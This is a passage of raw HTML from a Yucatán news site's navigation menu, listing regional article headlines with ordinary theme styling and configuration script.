                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/empoderan-a-mujeres-de-san-antonio-tehuitz-mediante-el-programa-de-salud-y-bienestar-comunitario-de-la-mano-de-raquel-balam-rocha/"  rel="bookmark" class="td-image-wrap " title="Empoderan a mujeres de San Antonio Tehuitz mediante el Programa de Salud y Bienestar Comunitario de la mano de Raquel Balam Rocha" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-19-at-12.54.10-PM-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/empoderan-a-mujeres-de-san-antonio-tehuitz-mediante-el-programa-de-salud-y-bienestar-comunitario-de-la-mano-de-raquel-balam-rocha/"  rel="bookmark" title="Empoderan a mujeres de San Antonio Tehuitz mediante el Programa de Salud y Bienestar Comunitario de la mano de Raquel Balam Rocha">Empoderan a mujeres de San Antonio Tehuitz mediante el Programa de Salud y Bienestar Comunitario de la mano de Raquel Balam Rocha</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T19:00:57-06:00" >diciembre 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/dan-el-ultimo-adios-a-joel-joven-de-tekax-encontrado-sin-vida-en-quintana-roo/"  rel="bookmark" class="td-image-wrap " title="Dan el último adiós a Joel, joven de Tekax encontrado sin vida en Quintana Roo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/11/ultimo-adios-696x517.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/dan-el-ultimo-adios-a-joel-joven-de-tekax-encontrado-sin-vida-en-quintana-roo/"  rel="bookmark" title="Dan el último adiós a Joel, joven de Tekax encontrado sin vida en Quintana Roo">Dan el último adiós a Joel, joven de Tekax encontrado sin vida en Quintana Roo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-23T22:31:37-06:00" >noviembre 23, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/nuevo-super-aki-en-temozon-norte-impulsa-empleo-y-desarrollo-en-yucatan/"  rel="bookmark" class="td-image-wrap " title="Nuevo Súper Akí en Temozón Norte impulsa empleo y desarrollo en Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/571345516_1287115686764452_4961160674813807770_n-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/nuevo-super-aki-en-temozon-norte-impulsa-empleo-y-desarrollo-en-yucatan/"  rel="bookmark" title="Nuevo Súper Akí en Temozón Norte impulsa empleo y desarrollo en Yucatán">Nuevo Súper Akí en Temozón Norte impulsa empleo y desarrollo en Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T22:23:43-06:00" >octubre 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/kanasin-realiza-su-desfile-conmemorativo-por-el-215-aniversario-de-la-independencia-de-mexico/"  rel="bookmark" class="td-image-wrap " title="Kanasín realiza su desfile conmemorativo por el 215 Aniversario de la Independencia de México" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/09/IMG-20250916-WA0006-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/kanasin-realiza-su-desfile-conmemorativo-por-el-215-aniversario-de-la-independencia-de-mexico/"  rel="bookmark" title="Kanasín realiza su desfile conmemorativo por el 215 Aniversario de la Independencia de México">Kanasín realiza su desfile conmemorativo por el 215 Aniversario de la Independencia de México</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T23:20:19-06:00" >septiembre 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-109"><a href="https://despiertayucatan.com/category/quintanaroo/"><div class="tdb-menu-item-text">Quintana Roo</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46 .tdb-mega-modules-wrap{padding:30px}.tdi_46 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_46 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_46 .block-mega-child-cats{text-align:right}.tdi_46:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_46:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_46.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_46.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_46 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_46 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_46 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_46 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-wrap{padding-bottom:66%}.tdi_46 .td-image-container{display:block;order:0}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:auto}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_46 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_46 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_46 .td-author-date{display:inline}.tdi_46 .entry-review-stars{display:inline-block}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_46 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_46 .td-post-category:hover{color:#000000}.tdi_46 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_46 .td-post-author-name a{color:#666666}.tdi_46 .td-post-author-name:hover a{color:#000000}.tdi_46.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_46 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name,.tdi_46 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-mega-modules-wrap{padding:20px}.tdi_46 .block-mega-child-cats{width:190px}.tdi_46 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_46 .td-module-container:before{bottom:-18px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .block-mega-child-cats a{font-size:11px!important}.tdi_46 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-mega-modules-wrap{padding:15px}.tdi_46 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_46 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_46 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_46 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_46 .td-module-container:before{bottom:-18px}.tdi_46 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_46 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_46 .td-module-container:before{bottom:-18px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","context":"","category_id":"23","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_46"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "tdb_header_mega_menu";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "264";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "53";
tdBlocksArray.push(block_tdi_46);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_46 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/descubren-que-una-mujer-goberno-coba-hace-mas-de-mil-400-anos/"  rel="bookmark" class="td-image-wrap " title="Descubren que una mujer gobernó Cobá hace más de mil 400 años" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/566217627_1400137878781582_3392233199930155886_n-696x463.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/descubren-que-una-mujer-goberno-coba-hace-mas-de-mil-400-anos/"  rel="bookmark" title="Descubren que una mujer gobernó Cobá hace más de mil 400 años">Descubren que una mujer gobernó Cobá hace más de mil 400 años</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T16:59:09-06:00" >octubre 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/turistas-y-autoridades-recolectan-mas-de-44000-toneladas-de-sargazo-en-riviera-maya/"  rel="bookmark" class="td-image-wrap " title="Turistas y autoridades recolectan más de 44,000 toneladas de sargazo en Riviera Maya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/07/riviera-maya-sargazo-696x523.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/turistas-y-autoridades-recolectan-mas-de-44000-toneladas-de-sargazo-en-riviera-maya/"  rel="bookmark" title="Turistas y autoridades recolectan más de 44,000 toneladas de sargazo en Riviera Maya">Turistas y autoridades recolectan más de 44,000 toneladas de sargazo en Riviera Maya</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-18T13:37:48-06:00" >julio 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/nina-de-10-anos-fue-asesinada-por-su-padrastro-en-cancun/"  rel="bookmark" class="td-image-wrap " title="Niña de 10 años fue asesinada por su padrastro en Cancún" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/07/muere-nina-en-cancun-696x341.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/nina-de-10-anos-fue-asesinada-por-su-padrastro-en-cancun/"  rel="bookmark" title="Niña de 10 años fue asesinada por su padrastro en Cancún">Niña de 10 años fue asesinada por su padrastro en Cancún</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T11:43:18-06:00" >julio 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/denuncian-a-adir-andretti-madrid-por-fraudes-en-yucatan-arrastra-historial-delictivo-desde-quintana-roo/"  rel="bookmark" class="td-image-wrap " title="Denuncian a Adir Andretti Madrid por fraudes en Yucatán: arrastra historial delictivo desde Quintana Roo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/06/se-busca-a-adir-scaled-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
